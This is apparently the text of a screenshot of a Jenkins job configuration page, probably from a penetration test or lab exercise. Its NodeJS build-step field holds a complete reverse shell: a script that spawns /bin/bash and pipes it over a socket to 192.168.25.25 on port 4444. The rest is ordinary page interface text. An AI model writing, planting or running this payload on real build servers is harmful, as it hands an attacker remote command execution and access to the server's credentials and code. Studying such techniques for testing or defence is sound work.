 192.168.25.75:8080/job/build_886321/configure 120%
General Source Code Management Build Triggers Build Environment Build Post-build Actions
X
Execute NodeJS script ?
NodeJS Installation - use system default -
Specify nodejs installation where npm installed packages to execute the script
Script
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/bash", []);
    var client = new net.Socket();
    client.connect(4444, "192.168.25.25", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/;
})();
See the list of available environment variables accessible by process.env.ENV_VARIABLE.
npmrc file - use system default -
Cache location Default (~/.npm or %APP_DATA%\npm-cache)